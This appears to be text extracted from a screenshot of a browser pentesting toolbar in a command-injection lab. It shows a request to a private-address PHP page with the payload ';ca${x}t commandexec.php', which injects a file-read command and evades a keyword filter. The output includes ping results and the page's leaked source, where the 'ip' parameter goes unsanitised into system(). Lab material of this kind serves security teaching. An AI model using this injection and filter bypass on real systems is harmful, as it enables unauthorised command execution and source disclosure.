 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;ca${x}t commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.048 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2001ms
8 rtt min/avg/max/mdev = 0.048/0.050/0.053/0.008 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14